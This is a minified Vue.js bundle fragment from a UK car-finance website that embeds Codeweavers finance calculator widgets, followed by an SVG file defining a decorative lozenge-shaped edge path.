B(),W("section",zO,[C("div",{class:"map",style:Ki({transform:`scale(${n.tabs.find(u=>u.key===r.internalActiveKey)?.zoom||1})`})},[C("img",{src:n.mapSrc,alt:n.mapAlt,loading:"lazy"},null,8,KO),n.overlaySrc?(B(),W("img",{key:0,class:"overlay",src:n.overlaySrc,alt:"",loading:"lazy"},null,8,GO)):ge("",!0)],4),C("div",YO,[C("div",XO,Te(n.title),1),n.tabs&&n.tabs.length?(B(),W("div",JO,[n.tabs.length>1?(B(),W("div",ZO,[(B(!0),W(Fe,null,Ut(n.tabs,(u,d)=>(B(),Qt(a,{key:u.key,name:`${n.idBase}-tab`,value:u.key,modelValue:r.internalActiveKey,"onUpdate:modelValue":t[0]||(t[0]=g=>r.internalActiveKey=g)},{default:ut(()=>[De(Te(u.label),1)]),_:2},1032,["name","value","modelValue"]))),128))])):ge("",!0),(B(!0),W(Fe,null,Ut(n.tabs,u=>Ti((B(),W("div",{key:u.key,class:"tab-content"},[bt(e.$slots,`tab-${u.key}`)],512)),[[Xr,r.internalActiveKey===u.key]])),128))])):ge("",!0),C("div",QO,[bt(e.$slots,"default")])])])}const tN=gt(WO,[["render",eN]]),nN=Object.freeze(Object.defineProperty({__proto__:null,default:tN},Symbol.toStringTag,{value:"Module"})),iN="https://services.codeweavers.net/v2/script/FinancePlugin?key=Lk625e4fs2Fql6oEts&systemkey=Borderway",rN={name:"codeweavers-basic",data(){return{idKey:Math.random().toString(16).slice(2),amount:1e4}},methods:{load(){q.getScript(iN,()=>{this.init()})},init(){codeweavers.main({pluginContentDivId:"codeweavers-basic-"+this.idKey,vehicle:{type:"Car",cashPrice:this.amount,mileage:"1",isNew:"false",imageUrl:"http://i.imgur.com/eN1UzJm.jpeg",linkBackUrl:"https://www.borderwayfinance.co.uk/",registration:{number:"NOVEHICLE",date:"2019-12-01"}},defaultParameters:{creditScore:{defaultValue:900},deposit:{defaultValue:10,defaultType:"Percentage"},term:{defaultValue:60},annualMileage:{defaultValue:1e4}}})}}},sN={class:"codeweavers basic tablet"},oN={class:"mini-input"},aN=["for"],lN={class:"inputs"},uN=["for"],cN=["id"],fN=["id"];function dN(e,t,n,i,r,s){return B(),W("section",sN,[C("div",oN,[C("label",{for:`cw-input-${r.idKey}`},"Please enter your vehicle price:",8,aN),C("div",lN,[C("label",{for:`cw-input-${r.idKey}`,class:"currency"},"£",8,uN),Ti(C("input",{class:"form-control",size:"5",maxlength:"7",id:`cw-input-${r.idKey}`,"onUpdate:modelValue":t[0]||(t[0]=a=>r.amount=a),type:"text"},null,8,cN),[[Jr,r.amount]]),C("button",{type:"button",onClick:t[1]||(t[1]=(...a)=>s.load&&s.load(...a)),class:"btn"},"Calculate")])]),C("div",{id:`codeweavers-basic-${r.idKey}`,class:"window"},null,8,fN)])}const hN=gt(rN,[["render",dN]]),pN=Object.freeze(Object.defineProperty({__proto__:null,default:hN},Symbol.toStringTag,{value:"Module"})),gN="https://plugins.codeweavers.net/scripts/v1/platform/broker-finance?ApiKey=osx81YgB3v4F05BIDy",mN={name:"codeweavers-advanced",data(){return{idKey:Math.random().toString(16).slice(2)}},mounted:function(){q.getScript(gN,()=>{this.init()})},methods:{init(){codeweavers.main({pluginContentDivId:"codeweavers-broker-calculator-"+this.idKey,settings:{analytics:{isDisabled:!1}},organisationIdentifier:{type:"CodeweaversReference",value:"c61d65c3-787f-4890-887b-32ab59fa6222"}})}}},yN={class:"codeweavers broker-calculator tablet"},vN=["id"];function bN(e,t,n,i,r,s){return B(),W("section",yN,[C("div",{id:`codeweavers-broker-calculator-${r.idKey}`,class:"window"},null,8,vN)])}const _N=gt(mN,[["render",bN]]),SN=Object.freeze(Object.defineProperty({__proto__:null,default:_N},Symbol.toStringTag,{value:"Module"}));export{q as $,UN as A,WN as B,Bo as C,Tn as D,Xr as E,Fe as F,Qt as G,Yi as I,Vf as N,su as Q,Ws as R,Rs as T,PS as V,gt as _,ge as a,C as b,W as c,jt as d,Ne as e,bk as f,bt as g,De as h,Ut as i,Ki as j,Ti as k,HN as l,ff as m,Ct as n,B as o,qN as p,VN as q,Rt as r,jN as s,Te as t,df as u,Jr as v,ut as w,cf as x,Nh as y,vi as z};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/edges/lozenge.svg?v=1768487003141
body_size: 72591
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="500px" height="76px" viewBox="0 0 500 76" version="1.1" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 64 (93537) - https://sketch.com -->
    <title>lozenge</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="lozenge" fill="#000000" fill-rule="nonzero">
            <path d="M439.954966,0 L440.330248,0 L440.330248,0.250187641 L440.71341,0.172004003 C441.247185,0.121215912 441.585689,0.177007756 442.081561,0.375281461 L442.206655,0.750562922 C442.516512,0.75931949 442.795096,0.758944208 443.098324,0.690017513 C443.584188,0.602702027 444.061796,0.596072054 444.554666,0.585939455 L444.881036,0.57793345 C445.232549,0.569677258 445.584313,0.562296723 445.936077,0.555041281 L446.29985,0.54716037 C452.228046,0.419189392 452.228046,0.419189392 454.556292,0.598073555 C454.978234,0.631348511 454.978234,0.631348511 455.450463,0.621591193 C455.841881,0.625469102 455.841881,0.625469102 455.966975,0.750562922 C456.258194,0.796597448 456.550163,0.838378784 456.842632,0.875656743 L456.842632,1.12584438 L457.210158,1.05541656 L457.593195,1.00075056 L457.718289,1.12584438 C457.978484,1.14961221 458.239304,1.16649987 458.500125,1.18063548 C459.472354,1.24318239 460.438204,1.35364023 461.390043,1.56717538 C461.845384,1.64848636 462.2996,1.67137853 462.761071,1.69664749 L463.041906,1.71290968 C463.268827,1.72616963 463.495747,1.7388041 463.722792,1.75131349 L463.722792,1.50112584 L464.098074,1.50112584 L464.098074,2.00150113 L464.324869,1.9310733 C464.598449,1.87640731 464.598449,1.87640731 464.97373,2.00150113 L464.97373,1.75131349 L465.474106,1.87640731 L465.474106,2.12659495 L465.716913,2.0991994 C466.349262,2.03139855 466.964974,1.98774081 467.600701,2.00150113 L467.600701,1.75131349 L467.975982,1.75131349 L468.101076,2.00150113 C468.390543,2.09281961 468.682512,2.17675757 468.976733,2.25168877 L468.976733,2.62697023 L469.354016,2.61383538 C470.396673,2.58931699 471.40055,2.64135602 472.432449,2.79897423 L472.74631,2.84676007 C473.338879,2.94308231 473.912434,3.05691769 474.480861,3.25243933 L474.605954,3.50262697 C474.900676,3.56117088 474.900676,3.56117088 475.239304,3.58081061 L475.587691,3.60920691 L475.856893,3.62772079 L475.856893,3.87790843 L476.732549,3.87790843 L476.732549,4.12809607 L477.232925,4.25318989 L477.232925,4.50337753 L477.858394,4.12809607 L477.983488,4.62847135 L478.859144,4.75356517 L478.859144,5.00375281 L479.609707,5.00375281 L479.609707,5.25394046 L481.361021,5.37903428 L481.361021,5.62922192 L481.861396,5.62922192 L481.861396,5.87940956 L482.121841,5.87065299 L482.463348,5.86377283 L482.802102,5.85501626 C483.112334,5.87940956 483.112334,5.87940956 483.487616,6.1295972 C483.751939,6.20878159 483.751939,6.20878159 483.987991,6.25469102 L483.987991,6.50487866 L484.863648,6.62997248 L484.988742,7.63072304 L485.309357,7.5525394 C485.806355,7.49837378 486.145359,7.59619715 486.614961,7.75581686 L486.614961,8.0060045 L488.366275,8.25619214 L488.366275,8.63147361 L488.77283,8.59231924 C489.241931,8.63147361 489.241931,8.63147361 489.5,8.92857143 L489.742307,9.25694271 C489.989867,9.34788591 490.24018,9.43182387 490.49287,9.50713035 C490.620465,9.62972229 490.745684,9.75469102 490.868151,9.88241181 C491.193395,10.0312735 491.193395,10.0312735 491.49362,10.1325994 L491.49362,10.3827871 L491.868902,10.3827871 L491.868902,10.6329747 L492.244183,10.6329747 C492.455342,10.8049787 492.455342,10.8049787 492.619465,11.0082562 L492.619465,11.2584438 L493.11984,11.2584438 L493.11984,11.6337253 L493.323117,11.6728797 C494.021766,11.8750313 494.462222,12.1537403 494.871153,12.7595697 L494.996247,13.1348511 L495.246435,13.259945 L495.246435,13.6352264 L495.74681,13.6352264 L495.79372,14.0027521 L495.871904,14.3857893 L496.122092,14.5108832 C496.200275,14.8314986 496.200275,14.8314986 496.247185,15.1363523 L495.871904,15.2614461 L495.871904,15.5116337 L496.497373,15.5116337 C496.600075,15.8681511 496.6331,16.1735051 496.622467,16.5436577 C496.616838,16.9233175 496.635226,17.278709 496.692895,17.6538654 C496.749687,18.1571178 496.714786,18.5215161 496.622467,19.0142607 L496.247185,19.0142607 L496.247185,19.514636 L496.997748,19.6397298 L496.997748,20.5153865 L496.622467,20.5153865 L496.622467,20.7655742 L496.997748,20.6404804 L497.122842,21.3910433 L497.37303,21.3910433 L497.498124,22.1416062 L497.873405,22.2667 L497.94671,23.0362772 L497.998499,23.2674506 L498.248687,23.3925444 L498.248687,23.7678259 L497.998499,23.7678259 L497.873405,24.6434826 L498.248687,24.6434826 C498.362897,25.2651989 498.362897,25.7730798 498.248687,26.3947961 L498.623968,26.3947961 C498.623968,26.6449837 498.623968,26.6449837 498.451964,26.8482612 C498.248687,27.0202652 498.248687,27.0202652 497.998499,27.0202652 L497.998499,27.2704528 L498.749062,27.3955467 L498.749062,27.0202652 L499.124343,27.0202652 L499.124343,27.6457343 L498.37378,27.6457343 L498.561421,27.9428321 C498.749062,28.2712034 498.749062,28.2712034 498.749062,28.521391 L499.124343,28.521391 L499.124343,28.7715787 L498.749062,28.7715787 L498.749062,30.0225169 L497.873405,30.0225169 L497.873405,30.2727045 L498.248687,30.2727045 L498.37378,30.8981736 L498.749062,30.8981736 L498.749062,31.1483613 L499.124343,31.1483613 L499.124343,31.5236427 C498.639605,31.4141856 498.639605,31.4141856 498.498874,31.2734551 L498.389417,31.5158869 C498.248687,31.7738304 498.248687,31.7738304 497.998499,31.8989242 C497.916187,32.2779585 497.916187,32.2779585 497.873405,32.6494871 L498.248687,32.6494871 C498.459845,32.7902177 498.459845,32.7902177 498.623968,33.0247686 C498.647486,33.4235677 498.647486,33.4235677 498.623968,33.7753315 L498.37378,33.7753315 L498.381661,34.2600701 C498.389417,34.7448086 498.389417,34.7448086 498.248687,35.0262697 L499.124343,35.0262697 L499.124343,35.2764573 L498.37378,35.2764573 L498.37378,35.9019264 L498.623968,35.9019264 L498.749062,36.7775832 L498.37378,36.7775832 L498.334626,37.192019 C498.248687,37.6532399 498.248687,37.6532399 498.076683,37.8956718 C497.873405,38.0285214 497.873405,38.0285214 497.498124,38.0285214 L497.502502,38.4956217 C497.510008,39.6394796 497.50025,40.767951 497.37303,41.9064298 L497.122842,41.9064298 L497.247936,42.6569927 L497.37303,42.6569927 L497.37303,43.2824618 L496.997748,43.2824618 L496.997748,43.6577433 L496.622467,43.6577433 L496.497373,44.2832124 L496.247185,44.2832124 L496.122092,45.1588692 L495.74681,45.1588692 L495.871904,46.2847135 L495.371529,46.4098074 L495.246435,47.0352765 L494.996247,47.0352765 L494.74606,47.7858394 L494.495872,47.7858394 L494.370778,48.6614961 L494.12059,48.6614961 L494.12059,49.0367776 L494.370778,49.0367776 L494.370778,49.2869652 L493.244934,49.7873405 L493.11984,51.0382787 C492.525644,51.1790093 492.525644,51.1790093 492.244183,51.0382787 L492.494371,51.4135602 C492.755191,51.9214411 492.748186,52.2363022 492.619465,52.7895922 L492.369277,52.7895922 L492.244183,53.7903428 L492.619465,53.6652489 L492.619465,54.0405304 L492.244183,54.0405304 L492.244183,54.290718 L491.49362,54.1656242 L491.368526,54.6659995 L490.993245,54.6659995 L490.868151,55.2914686 L490.617963,55.2914686 L490.49287,56.1671253 L490.117588,56.1671253 L489.992494,56.6675006 L489.742307,56.6675006 L489.617213,57.2929697 L489.116838,57.2929697 L489.116838,57.5431574 L488.741556,57.5431574 L488.741556,57.793345 L488.366275,57.793345 L488.366275,58.1686265 L487.990993,58.1686265 L487.865899,58.7940956 L487.490618,58.7940956 L487.490618,59.4195647 L486.740055,59.4195647 L486.724418,59.7714536 C486.614961,60.1701276 486.614961,60.1701276 486.263072,60.4046785 C485.864398,60.5454091 485.864398,60.5454091 485.364023,60.5454091 L485.364023,61.1708782 L484.988742,61.1708782 L484.957468,61.3976733 C484.835752,61.7525644 484.683012,61.8585189 484.363272,62.0465349 L483.987991,62.0465349 L483.987991,62.672004 L483.61271,62.672004 L483.61271,62.9221916 L482.737053,62.9221916 L482.737053,63.2974731 L482.361771,63.2974731 L482.236678,64.048036 L481.98649,64.048036 L481.861396,64.6735051 L481.486115,64.6735051 L481.486115,64.1731298 L480.985739,64.1731298 L480.985739,64.6735051 C480.805854,64.8767826 480.805854,64.8767826 480.610458,65.0487866 L480.485364,65.2989742 L480.110083,65.2989742 L480.110083,65.5491619 L479.734801,65.5491619 L479.609707,65.9244433 L479.234426,65.9244433 L479.234426,66.174631 C479.036527,66.1991494 478.838379,66.2224168 478.64023,66.2450588 L478.305979,66.2845884 C477.997998,66.2990993 477.775206,66.2667 477.483112,66.174631 L477.483112,66.5499124 L477.232925,66.5499124 L477.107831,67.0502877 L476.232174,67.1753815 L476.232174,67.4255692 L475.356517,67.4255692 L475.356517,67.6757568 L474.934326,67.7930948 C474.506505,67.9038029 474.506505,67.9038029 474.230673,68.0510383 C473.896422,68.0678009 473.564799,68.0564173 473.229922,68.0510383 L473.104829,68.3012259 L472.854641,68.4263197 L472.854641,68.5514136 L472.602952,68.5699274 C472.013885,68.619965 471.521516,68.6797598 470.978234,68.926695 L470.602952,68.926695 L470.602952,69.1768827 L469.352014,69.3019765 L469.352014,69.5521641 L468.476357,69.4270703 L468.476357,69.8023518 C468.072805,69.9368276 467.77308,69.9454591 467.350513,69.9274456 L467.100325,69.8023518 L467.100325,70.0525394 L466.725044,70.0525394 L466.725044,69.8023518 L466.224669,69.8023518 L466.224669,70.0525394 L465.849387,70.0525394 L465.849387,70.302727 C464.071554,70.5352765 464.071554,70.5352765 463.347511,70.0525394 L463.347511,70.302727 L462.847135,70.302727 L462.847135,70.5529147 C462.277583,70.7205404 461.697023,70.7300475 461.107581,70.767951 C460.794846,70.7963473 460.520015,70.840005 460.220165,70.9281961 L460.220165,70.6780085 L459.344508,70.6780085 L459.344508,70.9281961 C459.07318,70.8648987 458.844133,70.8031023 458.593945,70.6780085 L458.593945,70.9281961 L458.343758,70.9281961 L458.218664,71.1783838 L458.218664,70.9281961 C456.884288,70.9983738 456.884288,70.9983738 455.591694,71.3034776 L455.091318,71.3034776 L455.091318,71.8038529 L454.716037,71.8038529 L454.590943,71.3034776 L454.215662,71.3034776 L454.215662,71.5536652 L451.713785,71.5536652 L451.713785,71.8038529 C451.424694,71.8488867 451.135352,71.8931699 450.845884,71.9368276 L450.357768,72.0115086 L449.962472,72.0540405 L449.837378,71.9289467 C449.237303,71.9049287 448.678134,71.9622217 448.086065,72.0540405 C447.786715,72.081311 447.487491,72.1078309 447.187891,72.1317238 L446.96022,72.1791344 L446.835126,72.429322 L446.459845,72.429322 L446.334751,72.1791344 L445.459094,72.3042282 L445.459094,71.9289467 L444.33325,71.9289467 L444.33325,72.1791344 L443.832875,72.1791344 L443.832875,72.429322 L443.457593,72.429322 L443.457593,72.1791344 L442.581936,72.1791344 L442.581936,72.429322 L441.205904,72.429322 L441.205904,72.1791344 L440.830623,72.1791344 L440.830623,72.429322 L440.330248,72.429322 L440.330248,72.1791344 L439.454591,72.1791344 L439.454591,72.429322 L439.103202,72.4523393 L438.649362,72.4841131 C438.499875,72.4941206 438.350388,72.5043783 438.196272,72.5148862 C437.842632,72.5140105 437.842632,72.5140105 437.703277,72.6795096 C437.100075,72.7150363 436.639355,72.6487366 436.077058,72.429322 L436.077058,72.6795096 L435.646985,72.7264198 L435.201401,72.8046035 L435.076307,73.0547911 L434.701026,72.8046035 C434.410346,72.754863 434.118349,72.7131492 433.825369,72.6795096 L433.825369,72.9296973 L433.450088,72.9296973 L433.450088,72.429322 L432.074056,72.429322 L432.074056,72.6795096 L431.698774,72.6795096 L431.698774,72.1791344 L431.448586,72.1791344 L431.323493,72.5544158 C430.988742,72.6659995 430.791344,72.6963973 430.447836,72.6951464 L430.189767,72.6961471 C429.947461,72.6795096 429.947461,72.6795096 429.572179,72.5544158 L429.572179,72.9296973 L429.346385,72.9021766 C428.54616,72.8121091 427.765199,72.7980986 426.960846,72.8124844 C426.067676,72.8227421 425.234051,72.7974731 424.360771,72.5848136 C423.990993,72.5464098 423.781336,72.6602452 423.442582,72.8046035 C423.135226,72.8289967 423.135226,72.8289967 422.840505,72.8202402 L422.541031,72.81336 L422.316738,72.8046035 L422.191644,73.0547911 L421.816362,73.0547911 L421.816362,72.8046035 L421.42044,72.806605 C420.935702,72.8088566 420.450963,72.8103578 419.96635,72.8114836 C419.756567,72.8121091 419.546785,72.8129847 419.337003,72.8139855 C419.035527,72.8156117 418.734051,72.8162372 418.432574,72.8168626 L418.148111,72.8187391 C417.752064,72.8187391 417.441331,72.8057293 417.062797,72.6795096 L417.062797,72.429322 L416.836002,72.5544158 C416.562422,72.6795096 416.562422,72.6795096 416.18714,72.6795096 L416.18714,72.9296973 L414.435827,72.6795096 L414.435827,72.429322 L413.56017,72.429322 L413.56017,72.6795096 C413.185514,72.8996748 412.971228,72.9537153 412.543783,72.8827871 C411.920816,72.794721 411.311233,72.7927195 410.683012,72.8046035 L410.557918,73.0547911 L410.057543,72.9296973 L410.057543,72.6795096 L409.814736,72.6882662 C409.130598,72.7025269 408.577558,72.6542407 407.930948,72.429322 L407.930948,72.1791344 L406.805104,72.1791344 L406.68001,72.5544158 C406.02652,72.9204403 405.674631,72.9510883 404.928697,72.8046035 L404.490868,72.8046035 C404.05304,72.8046035 404.05304,72.8046035 403.662122,72.7341756 C403.091193,72.6697523 402.567551,72.7206655 401.996748,72.7729547 C401.388416,72.8162372 400.784088,72.8078559 400.174631,72.7967225 C399.817488,72.7894671 399.817488,72.7894671 399.552164,72.8705279 C399.178634,72.9580936 398.835502,72.909307 398.455091,72.8749062 L398.011384,72.8363773 L397.673255,72.8046035 L397.548161,72.429322 L396.797598,72.429322 L396.797598,72.6795096 L396.541531,72.7025269 L396.203403,72.7343007 C396.09307,72.7443082 395.982862,72.7545659 395.869152,72.7650738 C395.556793,72.7957218 395.556793,72.7957218 395.30035,72.8710283 C394.971354,72.9469602 394.664248,72.9415812 394.326995,72.9375782 L393.953715,72.9340756 L393.670253,72.9296973 L393.670253,72.6795096 L393.294971,72.6795096 L393.294971,72.429322 L392.044033,72.429322 L392.044033,72.6795096 C391.381786,72.7914686 390.752314,72.8163623 390.081561,72.8046035 C389.429697,72.7770828 389.429697,72.7770828 388.790593,72.8750313 C388.38654,72.9637228 388.050413,72.8052289 387.665749,72.6795096 L387.665749,72.429322 L387.251313,72.4997498 C386.790093,72.5544158 386.790093,72.5544158 386.414811,72.429322 L386.164623,72.9296973 L385.789342,72.8046035 C385.447461,72.7760821 385.107581,72.7524393 384.765074,72.7341756 L384.480986,72.7179134 C384.249937,72.7046535 384.018889,72.692019 383.787841,72.6795096 L383.787841,72.9296973 C383.30673,72.9409557 382.881286,72.9060545 382.411809,72.8046035 L382.036527,72.8046035 L381.911434,72.5544158 C381.532399,72.4721041 381.532399,72.4721041 381.160871,72.429322 L381.160871,72.9296973 L380.785589,72.9296973 L380.660495,72.5544158 L380.035026,72.5544158 L379.909932,72.8046035 C379.256693,72.985364 378.689017,72.9954966 378.080435,72.6872654 L377.658244,72.429322 L377.658244,72.1791344 L377.408056,72.1791344 L377.282962,72.6795096 L375.531649,72.6795096 L375.406555,73.0547911 L375.156367,72.9296973 L375.156367,72.6795096 L374.280711,72.6795096 L374.280711,72.9296973 L373.780335,72.9296973 L373.655241,72.6795096 L373.029772,72.6795096 L373.029772,72.9296973 C372.576557,73.0808106 372.449212,72.9976232 372.029022,72.8046035 L371.903928,73.0547911 L371.658119,72.9932449 C371.171253,72.9118089 370.6999,72.9115587 370.207406,72.9140605 L369.921191,72.9125594 C369.476733,72.9134351 369.079059,72.9349512 368.651489,73.0547911 L368.651489,72.6795096 L368.901676,72.6795096 L368.901676,72.429322 L368.151113,72.429322 L368.151113,72.1791344 L367.900926,72.1791344 L367.900926,72.429322 L367.025269,72.6795096 L366.900175,73.3049787 L366.524894,73.3049787 L366.524894,73.0547911 L366.024518,73.0547911 L366.024518,72.8046035 L365.672254,72.86665 C365.042907,72.9565924 364.415061,72.9432074 363.780585,72.9375782 L363.412935,72.9358269 C363.115962,72.9343257 362.818864,72.9323242 362.521891,72.9296973 L362.521891,72.8046035 L362.101576,72.8451339 L361.552414,72.890668 L361.275957,72.9181886 C360.848136,72.9512134 360.580936,72.965349 360.205654,72.7445584 L360.020015,72.5544158 L360.020015,72.9296973 L358.393795,72.9296973 L358.268702,73.3049787 L357.89342,73.3049787 L357.768326,72.9296973 L355.641731,73.0547911 L355.641731,73.3049787 L355.26645,73.3049787 L355.26645,72.9296973 L354.975732,72.9883663 C354.25269,73.0928196 353.52652,73.1042032 352.797098,73.1304729 L352.449337,73.1447336 L352.132349,73.1562422 C351.888416,73.1538654 351.888416,73.1538654 351.763823,73.3049787 C351.513635,73.3099825 351.263448,73.3103578 351.01326,73.3049787 L351.01326,73.0547911 L350.512885,73.0547911 L350.512885,73.3049787 L350.137603,73.3049787 L350.262697,72.9296973 C349.908349,72.9933781 349.55842,73.0795756 349.215036,73.1877658 C348.752439,73.3073555 348.361396,73.3243683 347.885914,73.3049787 L347.885914,73.0547911 L347.385539,73.0547911 L347.385539,73.3049787 L347.010258,73.3049787 L347.010258,72.9296973 C346.286465,72.9165624 345.597573,72.9305729 344.883663,73.0547911 L344.883663,73.3049787 L344.383287,73.3049787 L344.383287,73.0547911 L344.070553,73.0783087 C343.522392,73.0489117 343.137978,72.8889167 342.631974,72.6795096 L342.631974,72.429322 L342.381786,72.429322 L342.256693,72.8046035 C341.798474,72.8984238 341.45309,72.9594696 341.005754,72.8046035 L341.005754,73.0547911 L340.505379,73.0547911 L340.505379,73.3049787 L340.130098,73.3049787 L340.130098,72.9296973 L339.754816,73.0547911 L339.754816,72.8046035 L339.498749,72.8681511 L339.16062,72.945334 L338.82637,73.0245184 C338.455467,73.0592945 338.320866,72.9847386 338.003503,72.8046035 C337.542157,72.7784588 337.143858,72.8014761 336.690018,72.890668 C336.149862,72.9388291 335.864523,72.7762072 335.376532,72.5544158 C334.969727,72.5123843 334.969727,72.5123843 334.625969,72.5544158 L334.500876,72.6795096 C332.844258,73.0660495 332.844258,73.0660495 332.131849,72.8593945 C331.853265,72.7845884 331.853265,72.7845884 331.484989,72.8622717 C330.970478,72.9335752 330.476733,72.9535902 329.958344,72.9530898 L329.677508,72.95334 C328.970353,72.9465849 328.304478,72.8676507 327.620716,72.6795096 L327.620716,72.429322 L325.869402,72.429322 L325.869402,72.6795096 C325.104453,72.8657743 324.52727,72.925319 323.742807,72.8046035 L323.351889,72.9375782 C322.992244,73.0547911 322.992244,73.0547911 322.721041,72.9345759 C322.251689,72.7623217 321.831123,72.8032274 321.342507,72.8437578 L321.05354,72.8642732 C320.57318,72.8992995 320.09382,72.9418314 319.614711,72.9922442 C317.928446,73.1688767 316.300851,73.1832624 314.610958,73.0547911 L314.610958,73.3049787 C313.871278,73.3371278 313.204904,73.2171629 312.484363,73.0547911 L312.484363,73.3049787 C311.913435,73.314611 311.417688,73.2985989 310.858144,73.1798849 L310.73305,73.3049787 C310.406305,73.3412559 310.079435,73.3610208 309.751313,73.382662 C309.342257,73.4215662 309.342257,73.4215662 308.900175,73.5585439 C308.243182,73.7309232 307.592444,73.7074056 306.917688,73.6958969 L306.53365,73.6925194 C306.223793,73.6895171 305.914061,73.6855141 305.604203,73.6802602 L305.604203,73.9304478 L304.728546,73.9304478 L304.728546,73.6802602 L304.259445,73.6958969 C303.850888,73.697398 303.575807,73.6623718 303.227421,73.4300726 L302.977233,73.9304478 L301.601201,73.9304478 L301.601201,73.6802602 C301.265015,73.6735909 300.928801,73.6683786 300.592569,73.6646235 C300.498499,73.6624969 300.404428,73.6603703 300.307481,73.6583688 C299.850013,73.6543658 299.491744,73.6752564 299.048536,73.805354 C298.455216,73.9704779 297.905429,73.9575932 297.29322,73.9460846 L296.943708,73.942707 C296.661481,73.9397547 296.379267,73.9356683 296.097073,73.9304478 L296.097073,73.6802602 C294.858519,73.521391 293.695271,73.587941 292.458094,73.7210408 L292.097448,73.7584438 C291.991369,73.7703277 291.885289,73.7822117 291.775957,73.794721 C291.443833,73.8062297 291.167376,73.7488116 290.843132,73.6802602 C290.644473,73.6734403 290.445659,73.672314 290.246935,73.6768827 L289.909307,73.6815111 C289.679009,73.6858894 289.448712,73.6907681 289.218414,73.6961471 C288.545534,73.7044033 287.952214,73.6483613 287.301476,73.4722292 C287.231799,73.4584689 287.162122,73.4444583 287.090318,73.4300726 L286.965224,73.5551664 C286.705904,73.5661746 286.446335,73.5685514 286.186765,73.5674256 L285.709157,73.5661746 L285.206155,73.5630473 C285.037903,73.5622967 284.869652,73.5617963 284.701526,73.561296 C284.288547,73.5597954 283.87557,73.5577522 283.462597,73.5551664 L283.462597,73.3049787 L282.712034,73.3049787 L282.712034,73.5551664 C281.563034,73.651597 280.410347,73.6974257 279.257318,73.6925194 L278.793595,73.6918939 C278.311984,73.6912685 277.830373,73.6896422 277.348636,73.6881411 C277.019139,73.6873905 276.689642,73.6868902 276.360145,73.6863898 C275.558544,73.6850138 274.757068,73.6828872 273.955467,73.6802602 L273.830373,73.9304478 L273.580185,73.9304478 L273.580185,73.6802602 L273.337378,73.6890168 C272.835752,73.6995246 272.407681,73.7027771 271.922692,73.5629222 C270.728046,73.2245434 269.43295,73.2923443 268.199149,73.3127346 C267.825869,73.3049787 267.825869,73.3049787 267.575682,73.1798849 C267.279084,73.1511133 266.981861,73.1284714 266.684388,73.1094571 L266.198649,73.0778084 L265.824368,73.0547911 L265.824368,73.3049787 C262.62697,73.5148862 262.62697,73.5148862 261.446085,73.3049787 L261.446085,73.0547911 L260.570428,73.0547911 L260.570428,73.3049787 L260.195146,73.3049787 L259.944959,73.0547911 L259.819865,73.3049787 L258.443833,73.3049787 L258.443833,73.0547911 L258.060671,73.1798849 C257.598824,73.3137353 257.173755,73.3246185 256.692519,73.3049787 L256.692519,73.0547911 L256.317238,73.3049787 C255.918689,73.333375 255.918689,73.333375 255.432324,73.329372 L255.17313,73.3283713 C254.9003,73.3269952 254.627596,73.3237428 254.354766,73.3206155 C254.169627,73.3193645 253.984488,73.3181136 253.799475,73.3172379 C253.346135,73.3144859 252.89267,73.3101076 252.439329,73.3049787 L252.314236,72.9296973 L250.312735,72.8046035 L250.312735,73.0547911 C249.947711,73.2633225 249.690268,73.3353765 249.270953,73.329372 L248.967976,73.3268702 L248.655241,73.3206155 L248.336627,73.3172379 C248.077933,73.3142357 247.819365,73.3097323 247.560671,73.3049787 L247.560671,73.0547911 L247.185389,73.3049787 C246.947586,73.333375 246.947586,73.333375 246.683513,73.329372 L246.396422,73.3268702 L246.098699,73.3206155 L245.796347,73.3172379 C245.550538,73.3142357 245.304729,73.3097323 245.058794,73.3049787 L245.058794,73.0547911 L244.183137,73.0547911 L244.183137,73.3049787 C243.898915,73.2695467 243.614825,73.2330607 243.330873,73.1955216 L242.851514,73.1339755 C242.431824,73.0547911 242.431824,73.0547911 242.056542,72.8046035 L242.056542,73.0547911 C241.375657,73.1936452 240.964098,73.1195897 240.305229,72.9296973 C239.983863,72.9168126 239.66725,72.9214411 239.34601,72.9330748 C239.060295,72.9298224 238.82687,72.8855392 238.553915,72.8046035 L238.553915,73.0547911 L237.678259,73.0547911 L237.678259,73.3049787 L237.302977,73.3049787 L237.302977,73.0547911 L236.802602,73.0547911 L236.802602,73.3049787 L236.42732,73.3049787 L236.42732,73.0547911 L235.051288,73.0547911 L235.051288,73.3049787 L234.676007,73.3049787 L234.676007,72.8046035 L233.049787,73.0547911 L233.049787,72.8046035 L232.643232,72.9296973 C232.174131,73.0547911 232.174131,73.0547911 231.673755,73.0547911 L231.673755,73.3049787 L231.407556,73.3041031 C230.574056,73.3016012 229.740555,73.2997248 228.907055,73.2984739 C228.478734,73.2978484 228.050288,73.2969727 227.621966,73.2955967 C227.127846,73.2938454 226.63385,73.293345 226.139855,73.2927195 L225.680385,73.2908431 C224.096823,73.2892169 224.096823,73.2892169 222.541906,73.5551664 C221.105079,73.6975231 219.643858,73.704028 218.202652,73.6412309 L217.869902,73.6280961 L217.56017,73.6113335 L217.289967,73.5970728 C217.002627,73.549287 216.790593,73.4464598 216.537403,73.3049787 L216.537403,73.5551664 L215.661746,73.5551664 L215.661746,73.3049787 C215.47933,73.3015876 215.2969,73.2989606 215.114461,73.2970978 L214.80673,73.2927195 C214.47323,73.3031023 214.152489,73.330623 213.821491,73.3670253 C213.171879,73.4350763 212.530523,73.4490868 211.877658,73.4457093 L211.534526,73.4449587 C210.615274,73.4385754 209.696744,73.3918705 208.781586,73.3049787 L208.781586,73.0547911 L208.406305,73.0547911 L208.406305,73.3049787 L207.780836,73.3049787 L207.780836,73.0547911 L207.530648,73.0547911 L207.530648,73.3049787 L206.529897,73.3049787 L206.529897,73.0547911 L206.27971,73.0547911 L206.27971,73.3049787 L204.903678,73.3049787 L204.903678,73.0547911 L204.403302,73.0547911 L204.403302,73.3049787 C198.856142,73.357268 198.856142,73.357268 196.14711,73.0547911 L196.14711,73.3049787 L195.771829,73.3049787 L195.771829,73.0547911 C195.592105,73.0304072 195.41226,73.0069309 195.232299,72.9843633 L194.928947,72.9448336 C194.624969,72.9111834 194.624969,72.9111834 194.270703,73.0547911 L194.145609,73.3049787 L194.020515,72.9296973 